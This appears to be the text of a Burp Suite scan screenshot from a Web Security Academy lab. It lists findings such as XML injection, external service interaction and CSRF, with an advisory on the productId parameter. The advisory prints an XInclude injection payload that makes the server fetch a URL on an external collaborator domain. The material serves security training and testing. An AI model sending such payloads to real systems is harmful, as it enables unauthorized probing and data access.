 Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type
2 2 01:05:21 16 Jul 2023 Issue found Content type is not specified
5 01:00:26 16 Jul 2023 Issue found XML injection
5 01:00:26 16 Jul 2023 Issue found XML injection
5 01:00:26 16 Jul 2023 Issue found External service interaction (HTTP)
5 01:00:26 16 Jul 2023 Issue found External service interaction (DNS)
5 01:00:26 16 Jul 2023 Issue found External service interaction (HTTP)
5 01:00:26 16 Jul 2023 Issue found External service interaction (DNS)
5 01:00:22 16 Jul 2023 Issue found Cross-site request forgery
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction
Issue: XML injection
Severity: Medium
Confidence: Certain
Host: https://0a0600b20418bf398bf8ab9e0049001a.web-security-academy.net
Path: /product/stock
Issue detail
The productId parameter appears to be vulnerable to XML injection. The payload <gou
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://j1l83vue1jcd4zv468ddalqsxj3er6f73zqpee.oastify.com/foo"/></gou> was sent to the
server. This payload contains some XML that references a URL on an external domain. The application
interacted with that domain, indicating that the parser processed the injected XML.
Issue background
XML or SOAP injection vulnerabilities arise when user input is inserted into a server-side XML document
or SOAP message in an unsafe way. It may be possible to use XML metacharacters to modify the
structure of the resulting XML. Depending on the function in which the XML is used, it may be possible to
interfere with the application's logic, to perform unauthorized actions or access sensitive data.
This kind of vulnerability can be difficult to detect and exploit remotely; you should review the application's
response, and the purpose that the relevant input performs within the application's functionality, to
determine whether it is indeed vulnerable.
Memory: 622.7MB Disk: 32.0MB